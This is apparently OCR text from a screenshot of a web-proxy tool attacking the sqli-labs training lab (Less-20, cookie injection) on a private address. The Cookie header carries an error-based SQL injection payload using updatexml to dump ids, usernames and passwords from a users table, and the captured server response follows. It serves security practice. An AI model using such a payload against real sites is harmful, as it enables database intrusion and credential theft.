 Request
数据包扫描
热加载
构造请求
1 GET /sqli/Less-20/index.php HTTP/1.1
2 Host ? : 192.168.2.146
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.
0 Safari/537.36
5 Accept-Language: zh-CN,zh;q=0.9
6 Referer: http://192.168.2.146/sqli/Less-20/
7 Accept-Encoding: gzip, deflate
8 Cache-Control: max-age=0
9 Cookie: uname=admin'and updatexml(1,concat(0x7e,
(select group_concat(id,"~",username,"~",password)
from users),0x7e),1)#
10 Accept: text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
11
12
Responses
1063bytes / 37ms
美化
渲染
详情
1 HTTP/1.1 200 OK
远端地址:192.168.2.146:80; 响应
2 Date: Mon, 01 Jan 2024 13:13:13
时间:37ms; 总耗时:39ms; URL:htt
3 Server: Apache/2.4.39 (Win64)
p://192.168.2.146/sqli/Less...
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.5.9
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 1063
7
8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/
xhtml1-transitional.dtd">
9 <html xmlns="http://www.w3.org/1999/xhtml">
10 <head>
11 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
12
13 <title>Less-20 Cookie Injection- Error Based- string</
title>
14 </head>
15
16 <body bgcolor="#000000">
17